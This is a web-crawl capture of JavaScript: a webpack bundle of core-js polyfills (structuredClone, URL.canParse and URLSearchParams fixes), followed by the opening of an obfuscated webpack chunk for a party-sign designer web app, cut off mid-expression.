        if (classof(cloned) !== type) cloned = undefined;
      } catch (error) { /* empty */ }
      if (!cloned) try {
        cloned = new File([value], value.name, value);
      } catch (error) { /* empty */ }
      if (!cloned) throwUnpolyfillable(type);
      break;
    case 'FileList':
      dataTransfer = createDataTransfer();
      if (dataTransfer) {
        for (i = 0, length = lengthOfArrayLike(value); i < length; i++) {
          dataTransfer.items.add(structuredCloneInternal(value[i], map));
        }
        cloned = dataTransfer.files;
      } else cloned = tryNativeRestrictedStructuredClone(value, type);
      break;
    case 'ImageData':
      // Safari 9 ImageData is a constructor, but typeof ImageData is 'object'
      try {
        cloned = new ImageData(
          structuredCloneInternal(value.data, map),
          value.width,
          value.height,
          { colorSpace: value.colorSpace }
        );
      } catch (error) {
        cloned = tryNativeRestrictedStructuredClone(value, type);
      } break;
    default:
      if (nativeRestrictedStructuredClone) {
        cloned = nativeRestrictedStructuredClone(value);
      } else switch (type) {
        case 'BigInt':
          // can be a 3rd party polyfill
          cloned = Object(value.valueOf());
          break;
        case 'Boolean':
          cloned = Object(thisBooleanValue(value));
          break;
        case 'Number':
          cloned = Object(thisNumberValue(value));
          break;
        case 'String':
          cloned = Object(thisStringValue(value));
          break;
        case 'Date':
          cloned = new Date(thisTimeValue(value));
          break;
        case 'Blob':
          try {
            cloned = value.slice(0, value.size, value.type);
          } catch (error) {
            throwUnpolyfillable(type);
          } break;
        case 'DOMPoint':
        case 'DOMPointReadOnly':
          C = globalThis[type];
          try {
            cloned = C.fromPoint
              ? C.fromPoint(value)
              : new C(value.x, value.y, value.z, value.w);
          } catch (error) {
            throwUnpolyfillable(type);
          } break;
        case 'DOMRect':
        case 'DOMRectReadOnly':
          C = globalThis[type];
          try {
            cloned = C.fromRect
              ? C.fromRect(value)
              : new C(value.x, value.y, value.width, value.height);
          } catch (error) {
            throwUnpolyfillable(type);
          } break;
        case 'DOMMatrix':
        case 'DOMMatrixReadOnly':
          C = globalThis[type];
          try {
            cloned = C.fromMatrix
              ? C.fromMatrix(value)
              : new C(value);
          } catch (error) {
            throwUnpolyfillable(type);
          } break;
        case 'AudioData':
        case 'VideoFrame':
          if (!isCallable(value.clone)) throwUnpolyfillable(type);
          try {
            cloned = value.clone();
          } catch (error) {
            throwUncloneable(type);
          } break;
        case 'CropTarget':
        case 'CryptoKey':
        case 'FileSystemDirectoryHandle':
        case 'FileSystemFileHandle':
        case 'FileSystemHandle':
        case 'GPUCompilationInfo':
        case 'GPUCompilationMessage':
        case 'ImageBitmap':
        case 'RTCCertificate':
        case 'WebAssembly.Module':
          throwUnpolyfillable(type);
          // break omitted
        default:
          throwUncloneable(type);
      }
  }

  mapSet(map, value, cloned);

  switch (type) {
    case 'Array':
    case 'Object':
      keys = objectKeys(value);
      for (i = 0, length = lengthOfArrayLike(keys); i < length; i++) {
        key = keys[i];
        createProperty(cloned, key, structuredCloneInternal(value[key], map));
      } break;
    case 'Map':
      value.forEach(function (v, k) {
        mapSet(cloned, structuredCloneInternal(k, map), structuredCloneInternal(v, map));
      });
      break;
    case 'Set':
      value.forEach(function (v) {
        setAdd(cloned, structuredCloneInternal(v, map));
      });
      break;
    case 'Error':
      createNonEnumerableProperty(cloned, 'message', structuredCloneInternal(value.message, map));
      if (hasOwn(value, 'cause')) {
        createNonEnumerableProperty(cloned, 'cause', structuredCloneInternal(value.cause, map));
      }
      if (name === 'AggregateError') {
        cloned.errors = structuredCloneInternal(value.errors, map);
      } else if (name === 'SuppressedError') {
        cloned.error = structuredCloneInternal(value.error, map);
        cloned.suppressed = structuredCloneInternal(value.suppressed, map);
      } // break omitted
    case 'DOMException':
      if (ERROR_STACK_INSTALLABLE) {
        createNonEnumerableProperty(cloned, 'stack', structuredCloneInternal(value.stack, map));
      }
  }

  return cloned;
};

var tryToTransfer = function (rawTransfer, map) {
  if (!isObject(rawTransfer)) throw new TypeError('Transfer option cannot be converted to a sequence');

  var transfer = [];

  iterate(rawTransfer, function (value) {
    push(transfer, anObject(value));
  });

  var i = 0;
  var length = lengthOfArrayLike(transfer);
  var buffers = new Set();
  var value, type, C, transferred, canvas, context;

  while (i < length) {
    value = transfer[i++];

    type = classof(value);

    if (type === 'ArrayBuffer' ? setHas(buffers, value) : mapHas(map, value)) {
      throw new DOMException('Duplicate transferable', DATA_CLONE_ERROR);
    }

    if (type === 'ArrayBuffer') {
      setAdd(buffers, value);
      continue;
    }

    if (PROPER_STRUCTURED_CLONE_TRANSFER) {
      transferred = nativeStructuredClone(value, { transfer: [value] });
    } else switch (type) {
      case 'ImageBitmap':
        C = globalThis.OffscreenCanvas;
        if (!isConstructor(C)) throwUnpolyfillable(type, TRANSFERRING);
        try {
          canvas = new C(value.width, value.height);
          context = canvas.getContext('bitmaprenderer');
          context.transferFromImageBitmap(value);
          transferred = canvas.transferToImageBitmap();
        } catch (error) { /* empty */ }
        break;
      case 'AudioData':
      case 'VideoFrame':
        if (!isCallable(value.clone) || !isCallable(value.close)) throwUnpolyfillable(type, TRANSFERRING);
        try {
          transferred = value.clone();
          value.close();
        } catch (error) { /* empty */ }
        break;
      case 'MediaSourceHandle':
      case 'MessagePort':
      case 'MIDIAccess':
      case 'OffscreenCanvas':
      case 'ReadableStream':
      case 'RTCDataChannel':
      case 'TransformStream':
      case 'WebTransportReceiveStream':
      case 'WebTransportSendStream':
      case 'WritableStream':
        throwUnpolyfillable(type, TRANSFERRING);
    }

    if (transferred === undefined) throw new DOMException('This object cannot be transferred: ' + type, DATA_CLONE_ERROR);

    mapSet(map, value, transferred);
  }

  return buffers;
};

var detachBuffers = function (buffers) {
  setIterate(buffers, function (buffer) {
    if (PROPER_STRUCTURED_CLONE_TRANSFER) {
      nativeRestrictedStructuredClone(buffer, { transfer: [buffer] });
    } else if (isCallable(buffer.transfer)) {
      buffer.transfer();
    } else if (detachTransferable) {
      detachTransferable(buffer);
    } else {
      throwUnpolyfillable('ArrayBuffer', TRANSFERRING);
    }
  });
};

// `structuredClone` method
// https://html.spec.whatwg.org/multipage/structured-data.html#dom-structuredclone
$({ global: true, enumerable: true, sham: !PROPER_STRUCTURED_CLONE_TRANSFER, forced: FORCED_REPLACEMENT }, {
  structuredClone: function structuredClone(value /* , { transfer } */) {
    var options = validateArgumentsLength(arguments.length, 1) > 1 && !isNullOrUndefined(arguments[1]) ? anObject(arguments[1]) : undefined;
    var transfer = options ? options.transfer : undefined;
    var map, buffers;

    if (transfer !== undefined) {
      map = new Map();
      buffers = tryToTransfer(transfer, map);
    }

    var clone = structuredCloneInternal(value, map);

    // since of an issue with cloning views of transferred buffers, we a forced to detach them later
    // https://github.com/zloirock/core-js/issues/1265
    if (buffers) detachBuffers(buffers);

    return clone;
  }
});


/***/ }),
/* 111 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);
var fails = __webpack_require__(3);
var isCallable = __webpack_require__(8);
var classof = __webpack_require__(89);
var getBuiltIn = __webpack_require__(32);
var inspectSource = __webpack_require__(14);

var noop = function () { /* empty */ };
var construct = getBuiltIn('Reflect', 'construct');
var constructorRegExp = /^\s*(?:class|function)\b/;
var exec = uncurryThis(constructorRegExp.exec);
var INCORRECT_TO_STRING = !constructorRegExp.test(noop);

var isConstructorModern = function isConstructor(argument) {
  if (!isCallable(argument)) return false;
  try {
    construct(noop, [], argument);
    return true;
  } catch (error) {
    return false;
  }
};

var isConstructorLegacy = function isConstructor(argument) {
  if (!isCallable(argument)) return false;
  switch (classof(argument)) {
    case 'AsyncFunction':
    case 'GeneratorFunction':
    case 'AsyncGeneratorFunction': return false;
  }
  try {
    // we can't check .prototype since constructors produced by .bind haven't it
    // `Function#toString` throws on some built-it function in some legacy engines
    // (for example, `DOMQuad` and similar in FF41-)
    return INCORRECT_TO_STRING || !!exec(constructorRegExp, inspectSource(argument));
  } catch (error) {
    return true;
  }
};

isConstructorLegacy.sham = true;

// `IsConstructor` abstract operation
// https://tc39.es/ecma262/#sec-isconstructor
module.exports = !construct || fails(function () {
  var called;
  return isConstructorModern(isConstructorModern.call)
    || !isConstructorModern(Object)
    || !isConstructorModern(function () { called = true; })
    || called;
}) ? isConstructorLegacy : isConstructorModern;


/***/ }),
/* 112 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var DESCRIPTORS = __webpack_require__(2);
var definePropertyModule = __webpack_require__(23);
var createPropertyDescriptor = __webpack_require__(45);

module.exports = function (object, key, value) {
  if (DESCRIPTORS) definePropertyModule.f(object, key, createPropertyDescriptor(0, value));
  else object[key] = value;
};


/***/ }),
/* 113 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $TypeError = TypeError;

module.exports = function (passed, required) {
  if (passed < required) throw new $TypeError('Not enough arguments');
  return passed;
};


/***/ }),
/* 114 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var call = __webpack_require__(30);
var hasOwn = __webpack_require__(9);
var isPrototypeOf = __webpack_require__(33);
var regExpFlags = __webpack_require__(115);

var RegExpPrototype = RegExp.prototype;

module.exports = function (R) {
  var flags = R.flags;
  return flags === undefined && !('flags' in RegExpPrototype) && !hasOwn(R, 'flags') && isPrototypeOf(RegExpPrototype, R)
    ? call(regExpFlags, R) : flags;
};


/***/ }),
/* 115 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var anObject = __webpack_require__(27);

// `RegExp.prototype.flags` getter implementation
// https://tc39.es/ecma262/#sec-get-regexp.prototype.flags
module.exports = function () {
  var that = anObject(this);
  var result = '';
  if (that.hasIndices) result += 'd';
  if (that.global) result += 'g';
  if (that.ignoreCase) result += 'i';
  if (that.multiline) result += 'm';
  if (that.dotAll) result += 's';
  if (that.unicode) result += 'u';
  if (that.unicodeSets) result += 'v';
  if (that.sticky) result += 'y';
  return result;
};


/***/ }),
/* 116 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);

// eslint-disable-next-line es/no-set -- safe
var SetPrototype = Set.prototype;

module.exports = {
  // eslint-disable-next-line es/no-set -- safe
  Set: Set,
  add: uncurryThis(SetPrototype.add),
  has: uncurryThis(SetPrototype.has),
  remove: uncurryThis(SetPrototype['delete']),
  proto: SetPrototype
};


/***/ }),
/* 117 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);
var iterateSimple = __webpack_require__(118);
var SetHelpers = __webpack_require__(116);

var Set = SetHelpers.Set;
var SetPrototype = SetHelpers.proto;
var forEach = uncurryThis(SetPrototype.forEach);
var keys = uncurryThis(SetPrototype.keys);
var next = keys(new Set()).next;

module.exports = function (set, fn, interruptible) {
  return interruptible ? iterateSimple({ iterator: keys(set), next: next }, fn) : forEach(set, fn);
};


/***/ }),
/* 118 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var call = __webpack_require__(30);

module.exports = function (record, fn, ITERATOR_INSTEAD_OF_RECORD) {
  var iterator = ITERATOR_INSTEAD_OF_RECORD ? record : record.iterator;
  var next = record.next;
  var step, result;
  while (!(step = call(next, iterator)).done) {
    result = fn(step.value);
    if (result !== undefined) return result;
  }
};


/***/ }),
/* 119 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var fails = __webpack_require__(3);
var createPropertyDescriptor = __webpack_require__(45);

module.exports = !fails(function () {
  var error = new Error('a');
  if (!('stack' in error)) return true;
  // eslint-disable-next-line es/no-object-defineproperty -- safe
  Object.defineProperty(error, 'stack', createPropertyDescriptor(1, 7));
  return error.stack !== 7;
});


/***/ }),
/* 120 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $ = __webpack_require__(54);
var getBuiltIn = __webpack_require__(32);
var fails = __webpack_require__(3);
var validateArgumentsLength = __webpack_require__(113);
var toString = __webpack_require__(107);
var USE_NATIVE_URL = __webpack_require__(121);

var URL = getBuiltIn('URL');

// https://github.com/nodejs/node/issues/47505
// https://github.com/denoland/deno/issues/18893
var THROWS_WITHOUT_ARGUMENTS = USE_NATIVE_URL && fails(function () {
  URL.canParse();
});

// Bun ~ 1.0.30 bug
// https://github.com/oven-sh/bun/issues/9250
var WRONG_ARITY = fails(function () {
  return URL.canParse.length !== 1;
});

// `URL.canParse` method
// https://url.spec.whatwg.org/#dom-url-canparse
$({ target: 'URL', stat: true, forced: !THROWS_WITHOUT_ARGUMENTS || WRONG_ARITY }, {
  canParse: function canParse(url) {
    var length = validateArgumentsLength(arguments.length, 1);
    var urlString = toString(url);
    var base = length < 2 || arguments[1] === undefined ? undefined : toString(arguments[1]);
    try {
      return !!new URL(urlString, base);
    } catch (error) {
      return false;
    }
  }
});


/***/ }),
/* 121 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var fails = __webpack_require__(3);
var wellKnownSymbol = __webpack_require__(42);
var DESCRIPTORS = __webpack_require__(2);
var IS_PURE = __webpack_require__(16);

var ITERATOR = wellKnownSymbol('iterator');

module.exports = !fails(function () {
  // eslint-disable-next-line unicorn/relative-url-style -- required for testing
  var url = new URL('b?a=1&b=2&c=3', 'https://a');
  var params = url.searchParams;
  var params2 = new URLSearchParams('a=1&a=2&b=3');
  var result = '';
  url.pathname = 'c%20d';
  params.forEach(function (value, key) {
    params['delete']('b');
    result += key + value;
  });
  params2['delete']('a', 2);
  // `undefined` case is a Chromium 117 bug
  // https://bugs.chromium.org/p/v8/issues/detail?id=14222
  params2['delete']('b', undefined);
  return (IS_PURE && (!url.toJSON || !params2.has('a', 1) || params2.has('a', 2) || !params2.has('a', undefined) || params2.has('b')))
    || (!params.size && (IS_PURE || !DESCRIPTORS))
    || !params.sort
    || url.href !== 'https://a/c%20d?a=1&c=3'
    || params.get('c') !== '3'
    || String(new URLSearchParams('?a=1')) !== 'a=1'
    || !params[ITERATOR]
    // throws in Edge
    || new URL('https://a@b').username !== 'a'
    || new URLSearchParams(new URLSearchParams('a=b')).get('a') !== 'b'
    // not punycoded in Edge
    || new URL('https://тест').host !== 'xn--e1aybc'
    // not escaped in Chrome 62-
    || new URL('https://a#б').hash !== '#%D0%B1'
    // fails in Chrome 66-
    || result !== 'a1c3'
    // throws in Safari
    || new URL('https://x', undefined).host !== 'x';
});


/***/ }),
/* 122 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $ = __webpack_require__(54);
var getBuiltIn = __webpack_require__(32);
var validateArgumentsLength = __webpack_require__(113);
var toString = __webpack_require__(107);
var USE_NATIVE_URL = __webpack_require__(121);

var URL = getBuiltIn('URL');

// `URL.parse` method
// https://url.spec.whatwg.org/#dom-url-canparse
$({ target: 'URL', stat: true, forced: !USE_NATIVE_URL }, {
  parse: function parse(url) {
    var length = validateArgumentsLength(arguments.length, 1);
    var urlString = toString(url);
    var base = length < 2 || arguments[1] === undefined ? undefined : toString(arguments[1]);
    try {
      return new URL(urlString, base);
    } catch (error) {
      return null;
    }
  }
});


/***/ }),
/* 123 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var defineBuiltIn = __webpack_require__(59);
var uncurryThis = __webpack_require__(6);
var toString = __webpack_require__(107);
var validateArgumentsLength = __webpack_require__(113);

var $URLSearchParams = URLSearchParams;
var URLSearchParamsPrototype = $URLSearchParams.prototype;
var append = uncurryThis(URLSearchParamsPrototype.append);
var $delete = uncurryThis(URLSearchParamsPrototype['delete']);
var forEach = uncurryThis(URLSearchParamsPrototype.forEach);
var push = uncurryThis([].push);
var params = new $URLSearchParams('a=1&a=2&b=3');

params['delete']('a', 1);
// `undefined` case is a Chromium 117 bug
// https://bugs.chromium.org/p/v8/issues/detail?id=14222
params['delete']('b', undefined);

if (params + '' !== 'a=2') {
  defineBuiltIn(URLSearchParamsPrototype, 'delete', function (name /* , value */) {
    var length = arguments.length;
    var $value = length < 2 ? undefined : arguments[1];
    if (length && $value === undefined) return $delete(this, name);
    var entries = [];
    forEach(this, function (v, k) { // also validates `this`
      push(entries, { key: k, value: v });
    });
    validateArgumentsLength(length, 1);
    var key = toString(name);
    var value = toString($value);
    var index = 0;
    var dindex = 0;
    var found = false;
    var entriesLength = entries.length;
    var entry;
    while (index < entriesLength) {
      entry = entries[index++];
      if (found || entry.key === key) {
        found = true;
        $delete(this, entry.key);
      } else dindex++;
    }
    while (dindex < entriesLength) {
      entry = entries[dindex++];
      if (!(entry.key === key && entry.value === value)) append(this, entry.key, entry.value);
    }
  }, { enumerable: true, unsafe: true });
}


/***/ }),
/* 124 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var defineBuiltIn = __webpack_require__(59);
var uncurryThis = __webpack_require__(6);
var toString = __webpack_require__(107);
var validateArgumentsLength = __webpack_require__(113);

var $URLSearchParams = URLSearchParams;
var URLSearchParamsPrototype = $URLSearchParams.prototype;
var getAll = uncurryThis(URLSearchParamsPrototype.getAll);
var $has = uncurryThis(URLSearchParamsPrototype.has);
var params = new $URLSearchParams('a=1');

// `undefined` case is a Chromium 117 bug
// https://bugs.chromium.org/p/v8/issues/detail?id=14222
if (params.has('a', 2) || !params.has('a', undefined)) {
  defineBuiltIn(URLSearchParamsPrototype, 'has', function has(name /* , value */) {
    var length = arguments.length;
    var $value = length < 2 ? undefined : arguments[1];
    if (length && $value === undefined) return $has(this, name);
    var values = getAll(this, name); // also validates `this`
    validateArgumentsLength(length, 1);
    var value = toString($value);
    var index = 0;
    while (index < values.length) {
      if (values[index++] === value) return true;
    } return false;
  }, { enumerable: true, unsafe: true });
}


/***/ }),
/* 125 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var DESCRIPTORS = __webpack_require__(2);
var uncurryThis = __webpack_require__(6);
var defineBuiltInAccessor = __webpack_require__(4);

var URLSearchParamsPrototype = URLSearchParams.prototype;
var forEach = uncurryThis(URLSearchParamsPrototype.forEach);

// `URLSearchParams.prototype.size` getter
// https://github.com/whatwg/url/pull/734
if (DESCRIPTORS && !('size' in URLSearchParamsPrototype)) {
  defineBuiltInAccessor(URLSearchParamsPrototype, 'size', {
    get: function size() {
      var count = 0;
      forEach(this, function () { count++; });
      return count;
    },
    configurable: true,
    enumerable: true
  });
}


/***/ })
/******/ ]); }();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/designer/static/js/14.1822501d.chunk.js
body_size: 29033
content:
var _0xf71b06=(function(){var _0x22ffce=!![];return function(_0x5c5fb4,_0xaffda9){var _0x3e7601=_0x22ffce?function(){if(_0xaffda9){var _0x4bbe85=_0xaffda9['apply'](_0x5c5fb4,arguments);return _0xaffda9=null,_0x4bbe85;}}:function(){};return _0x22ffce=![],_0x3e7601;};}()),_0x554246=_0xf71b06(this,function(){var _0x4b318d={'bQfmE':'0|1|2|3|4|5','wdWWV':function(_0x575996,_0x855320){return _0x575996(_0x855320);},'MNNEt':function(_0x155470){return _0x155470();},'yiikF':'log','jYgrY':'warn','fiGuY':'error','trtPE':'exception','Uzwfz':'table','PPBTt':'trace','bGCnF':function(_0x549a2e,_0x561dff){return _0x549a2e<_0x561dff;}},_0x302cd3=_0x4b318d['bQfmE']['split']('|'),_0x372d47=0x0;while(!![]){switch(_0x302cd3[_0x372d47++]){case'0':var _0x5b98ee={'oYodt':function(_0x4f8f07,_0x2e7652){return _0x4b318d['wdWWV'](_0x4f8f07,_0x2e7652);},'tKpiq':function(_0x267ded,_0x2114c8){return _0x267ded+_0x2114c8;},'XGxcx':'return\x20(function()\x20','AnKRQ':'{}.constructor(\x22return\x20this\x22)(\x20)'};continue;case'1':var _0x2233db=function(){var _0x3afb71;try{_0x3afb71=_0x5b98ee['oYodt'](Function,_0x5b98ee['tKpiq'](_0x5b98ee['tKpiq'](_0x5b98ee['XGxcx'],_0x5b98ee['AnKRQ']),');'))();}catch(_0x4d4cad){_0x3afb71=window;}return _0x3afb71;};continue;case'2':var _0x12fd00=_0x4b318d['MNNEt'](_0x2233db);continue;case'3':var _0x2ba825=_0x12fd00['console']=_0x12fd00['console']||{};continue;case'4':var _0x4bf431=[_0x4b318d['yiikF'],_0x4b318d['jYgrY'],'info',_0x4b318d['fiGuY'],_0x4b318d['trtPE'],_0x4b318d['Uzwfz'],_0x4b318d['PPBTt']];continue;case'5':for(var _0xa74c7d=0x0;_0x4b318d['bGCnF'](_0xa74c7d,_0x4bf431['length']);_0xa74c7d++){var _0x30021f=_0xf71b06['constructor']['prototype']['bind'](_0xf71b06),_0x3b1ea7=_0x4bf431[_0xa74c7d],_0x125d87=_0x2ba825[_0x3b1ea7]||_0x30021f;_0x30021f['__proto__']=_0xf71b06['bind'](_0xf71b06),_0x30021f['toString']=_0x125d87['toString']['bind'](_0x125d87),_0x2ba825[_0x3b1ea7]=_0x30021f;}continue;}break;}});_0x554246(),(this['webpackJsonpinkxe10-designer']=this['webpackJsonpinkxe10-designer']||[])['push']([[0xe],{0x366:function(_0xdf158c,_0x4cf99f,_0x5285cd){'use strict';var _0x5f16c1={'fYhjn':function(_0xb26642,_0x4bdce9){return _0xb26642-_0x4bdce9;},'aBTei':'div','QcXJh':'info-text\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block','gNZJz':'nxi\x20nxi-down','rGxWk':'thumbView-elements','SFGeq':'imageWrap','OsNTg':'figure','lQFnJ':'imageWrap-box','ktneq':function(_0x25967a,_0xbb586e){return _0x25967a+_0xbb586e;},'YakNe':'tooltip-sh','KpXJy':'img','fUVkY':function(_0x137dd8,_0x42746c){return _0x137dd8===_0x42746c;},'EOAEW':function(_0x1b4302,_0x482047){return _0x1b4302>_0x482047;},'dAvxw':function(_0x507d44,_0x3c09a4){return _0x507d44!==_0x3c09a4;},'wwjhb':'clipart-category-img','mXwDZ':'mb-0','qZfAl':'button','zZxoU':function(_0x514b25,_0x395923){return _0x514b25+_0x395923;},'cpfMf':'btn\x20btn-sm\x20btn-link\x20text-underline\x20pr-1','ZiJAo':function(_0x3f8ef9,_0x4f793b){return _0x3f8ef9<_0x4f793b;},'rVLZU':'Error!\x20','SxmmA':'advanced-search','zBnPi':'shape','ktMiz':'multiSelect\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block','mZPbD':'multiSelect\x20d-block\x20d-sm-block\x20d-md-none\x20d-lg-none\x20d-xl-none','Dexkk':'scroll-bar-wrap\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block','DaoEQ':'thumbView\x20scrollbar','ycXvx':'thumbView-wrap','wkrtP':'scroll-bar-wrap\x20d-block\x20d-sm-block\x20d-md-none\x20d-lg-none\x20d-xl-none','GPpgr':'hidden','pvOPw':'scroll-bar-wrap','ySQLv':function(_0x2ab68a,_0x3a4cc1){return _0x2ab68a>_0x3a4cc1;},'izBGB':'thumbView\x20shapeLists\x20scrollbar','VdZvQ':'thumbView\x20shapeLists','dTQuN':'alert\x20alert-warning\x20small-txt\x20tip','Ufyor':'alert-txt','daBcK':'no-shapes','lCVUs':'width','bLiiW':'6|4|0|1|7|5|8|2|3','PiOlC':function(_0x4ad89e,_0xa76f40){return _0x4ad89e+_0xa76f40;},'Ijxer':'url(','lqUFS':'nxi\x20nxi-move-right\x20ml-2\x20\x20cursor-pointer','HHCMP':'image','klnFa':function(_0x4755c9,_0x1d27bc){return _0x4755c9<_0x1d27bc;},'gSngl':'xlink:href','mqJgY':function(_0x8309d9,_0x231bcc){return _0x8309d9===_0x231bcc;},'oOEhG':'listView-elements','UKxxJ':'thumbView-elements\x20active','LCBWP':'Shapes','UMWjc':'height','jFPfF':'element-controls-header\x20d-none\x20d-md-flex\x20d-lg-flex\x20d-xl-flex','NAwxc':'section','GTxtV':'boxTitle\x20back-to-back','ccnLc':'icon','ZjLTO':'nf\x20nf-left-arrow','yVzPH':'text','pDhsB':'nf\x20nf-delete','sTWQb':'span','SAWcE':'btn\x20btn-link\x20text-dark','UNOsl':'bg-wrap\x20mb-2','XcChn':'bg-wrap-colors','yldZS':function(_0x1114aa,_0x203cd4){return _0x1114aa===_0x203cd4;},'UsqHL':'ColorPalette','Gqxxr':function(_0x2f3aa1,_0x1bff1c){return _0x2f3aa1===_0x1bff1c;},'yIxWs':'text-options','agqyZ':'output','xgjIl':'[0-9]*','fqUpW':'buttonGroup','bawbe':'btn\x20btn-sm\x20btn-success\x20btn-block\x20mt-3','AsOoL':'listView','DCDIO':'listView-wrap','qGVft':function(_0x3d8363,_0x272de9){return _0x3d8363===_0x272de9;},'DxcLB':'replace','GEpry':'text-options-left','evvmP':'text-options-right','FSUVb':'btn\x20btn-link\x20p-0\x20effectName','pvFvi':'input','EoJvv':'form-control\x20form-control-sm','lLrHY':'[0-9]+([\x5c.,][0-9]+)?','sKRLS':'off','KLyLk':'aspect-ratio-lock\x20pb-0','iqSme':function(_0x1f70b7,_0x3cf1e8){return _0x1f70b7+_0x3cf1e8;},'zYKeU':'nf\x20nf-lock\x20cursor-pointer','jESkw':'\x20fadeClip','NNJBe':'Height','KKViQ':'label','ZyCon':'Create\x20Mask','mhvgY':'mt-1','qnXSo':'Use\x20this\x20as\x20mask','SZzyB':'p-1\x20shadow-sm\x20rounded\x20bg-white\x20shape-mask-upload\x20position-relative','ugOHt':'file','JPeuK':'0px','yRuwq':'absolute','CRysA':'img-fluid','qlAIF':'btn\x20btn-sm\x20text-secondary\x20btn-link\x20p-0\x20text-xxs','hFrvE':'text-xxs','CPhba':'(jpg,png)','DlXrd':function(_0x4733f7,_0x1712ed){return _0x4733f7<_0x1712ed;},'RugPk':function(_0x2b3ac5,_0x129771){return _0x2b3ac5|_0x129771;},'vslic':'transform','SqqSm':'imgExtension','oxjaO':function(_0x376401,_0x379a83){return _0x376401/_0x379a83;},'uSCTy':'preview_','GvFiT':'paint-order','qTglU':'stroke','Pclfe':'none','ejPlH':function(_0x3b9503,_0x3cbae3){return _0x3b9503(_0x3cbae3);},'TSSSL':'Shopify','SOiLU':'Bigcommerce','hXfIu':function(_0x3a61d8,_0x42b7c2){return _0x3a61d8(_0x42b7c2);},'wsnSR':function(_0x42ac17,_0x3d8e30){return _0x42ac17(_0x3d8e30);},'BkWQg':'.jpg','PDAzb':'.png','cHHuQ':'.jpeg','umzou':'#000000','NOLUp':function(_0x3c940b,_0x757562){return _0x3c940b!==_0x757562;},'fFFTw':function(_0x290706,_0x92c5e6){return _0x290706>_0x92c5e6;},'KXZOC':function(_0x406c7c,_0x57e56e){return _0x406c7c<_0x57e56e;},'OvEeH':function(_0x542314,_0x272eb5){return _0x542314+_0x272eb5;},'lfJrn':function(_0x405707,_0x375025){return _0x405707<_0x375025;},'xGxmX':function(_0x4041a0,_0xd9a089){return _0x4041a0!==_0xd9a089;},'uAJYG':'jpg','WCUXA':'png','CXWPa':'jpeg','csbCx':function(_0x2a5165,_0x5436f2){return _0x2a5165!=_0x5436f2;},'SQmaS':function(_0x348593,_0x5bca67){return _0x348593 in _0x5bca67;},'sRWsT':'2|0|4|3|1','UBjfM':function(_0x4b9b15,_0x188b0d){return _0x4b9b15<_0x188b0d;},'DgaMv':'2|4|5|0|3|1','PiIqk':function(_0xb59d4a,_0x4e7d9e){return _0xb59d4a==_0x4e7d9e;},'aVamy':'fill','NfzVm':function(_0x38a2d1,_0x2f2278){return _0x38a2d1+_0x2f2278;},'eyJxR':'url(#pattern_','JQWpx':function(_0x22e3ad,_0x5a3685){return _0x22e3ad==_0x5a3685;},'AiENE':function(_0x461158,_0x2311a3){return _0x461158+_0x2311a3;},'YEpRZ':'polygon','eraKx':'path,circle,rect,ellipse','UfgXQ':'path,polygon,circle,rect,ellipse','wNGbP':function(_0x1f0f2a,_0x4cdc83){return _0x1f0f2a===_0x4cdc83;},'YiYUE':function(_0x34749d,_0x197f55){return _0x34749d<_0x197f55;},'VYrBe':function(_0x2ebfb9,_0x303c7e){return _0x2ebfb9(_0x303c7e);},'Rncsd':'componentDidUpdate','wqzbV':'componentDidMount','qkbuM':'colorSelected','cUutB':'onColorHover','SnYzP':'setPatternToxeProps','ZyGkQ':'toogleView','idDFW':'b64toBlob','RwebH':'render','jIMfz':function(_0x293933,_0x2595a5){return _0x293933(_0x2595a5);},'jSXql':function(_0x18f09a,_0x555c9a){return _0x18f09a===_0x555c9a;},'CVfMX':'setElemDims','oJwMM':'getElemDims','WPKjP':'updateElmId','pYTSp':'tooltip-','DItNw':'top','fuNEy':function(_0xd977db,_0x5d11b2){return _0xd977db+_0x5d11b2;},'PQClE':'element-controls-header\x20d-flex\x20shapeLists','rfQTD':function(_0x33810b,_0x801ea6){return _0x33810b===_0x801ea6;},'bGyjV':'\x20hidden','JMYlw':'d-none\x20d-sm-none\x20d-md-none\x20d-lg-flex\x20d-xl-flex\x20align-items-center','POJdr':'boxTitle\x20title\x20cursor-pointer\x20d-block','aDkgi':'boxTitle\x20back-to-view\x20d-flex\x20align-items-center','IwPKZ':function(_0x293a7f,_0x52be55){return _0x293a7f===_0x52be55;},'yDPCm':'alert-icon','cwFhr':'5|1|0|4|2|3','SYDpk':'url(#','mEUPl':function(_0x4041ac,_0x2976f6){return _0x4041ac<_0x2976f6;},'kiHWH':function(_0x2c63f6,_0x34dccf){return _0x2c63f6===_0x34dccf;},'kSSCM':'defs','ZvYud':'http://www.w3.org/2000/svg','ThKVp':function(_0x43ddf4,_0x112c65){return _0x43ddf4+_0x112c65;},'loBtk':function(_0x526a8b,_0x2269be){return _0x526a8b+_0x2269be;},'ZTJce':'<pattern\x20id=\x22','JWkMX':'\x22></polygon><polygon\x20points=\x220,4\x204,0\x204,2\x202,4\x22\x20fill=\x22','yKLim':'\x22></polygon><polygon\x20points=\x220,2\x200,4\x204,0\x202,0\x22\x20fill=\x22#04000000\x22></polygon><polygon\x20points=\x220,2\x202,2\x202,0\x22\x20fill=\x22#04000000\x22></polygon></pattern>','brRpH':function(_0x156b82,_0x3cf4f0){return _0x156b82(_0x3cf4f0);},'CzfMs':'shapemultiselect','qlGBe':function(_0x594fd7,_0x36ea20){return 